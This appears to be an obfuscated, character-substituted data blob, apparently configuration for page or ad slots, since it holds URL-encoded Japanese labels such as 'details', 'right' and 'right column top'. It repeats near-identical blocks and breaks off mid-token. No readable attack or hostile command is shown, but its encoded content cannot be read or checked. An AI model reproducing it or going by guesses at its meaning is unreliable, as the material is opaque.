8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rd